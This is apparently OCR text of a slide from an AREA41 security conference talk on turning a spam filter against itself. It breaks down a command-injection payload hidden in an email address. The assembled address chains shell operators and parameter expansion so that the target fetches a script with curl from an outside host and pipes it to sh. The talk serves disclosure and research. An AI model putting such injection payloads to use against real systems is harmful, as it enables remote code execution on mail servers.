 Crafting an Exploit: Putting it Together
AREA41
SECURITY CONFERENCE
Part Payload
Valid and existing recipient address john.doe+
Chain ||,&&
String containing white space a=`df|tac`
Curl & execute command [1] curl
Parameter expansion ${a##*d}
Curl & execute command [2] .modzero.com|cat|sh
john.doe+|||a=`df|tac`&&curl${a##*d}.modzero.com|cat|sh||@gmail.com
Shells At Midnight:
Turning A Spam Filter Against Itself
- Michael Imfeld